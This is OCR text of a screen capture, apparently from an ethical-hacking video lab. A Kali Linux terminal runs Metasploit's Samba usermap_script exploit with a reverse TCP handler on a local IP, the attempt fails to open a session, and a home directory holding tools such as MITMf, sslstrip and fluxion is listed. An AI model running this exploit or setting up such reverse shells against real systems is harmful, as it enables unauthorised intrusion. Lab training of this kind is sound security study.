 ethicalhackingmachine [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 07:46 1
root@kali: ~
Automatic suspend
Computer will suspend very soon because of inactivity.
File Edit View Search Terminal Help
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 3269 bytes 2786017 (2.6 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3269 bytes 2786017 (2.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf5 exploit(multi/samba/usermap_script) > set LHOST 192.168.1.7
LHOST => 192.168.1.7
msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.1.7:4444
[*] Exploit completed, but no session was created.
msf5 exploit(multi/samba/usermap_script) > ls
[*] exec: ls
cupp
Desktop
Documents
Downloads
driftnet-0.png
driftnet-1.png
fluxion
handshake
handshakes
instashell
MITMf
Music
nmapscripts
passwords.txt
Pictures
Public
pwlog
sslstrip.log
Templates
test
users.txt
Videos
xsssniper
msf5 exploit(multi/samba/usermap_script) >
Right Ctrl
B 99+ SRP 12:46 PM
3/11/2019 11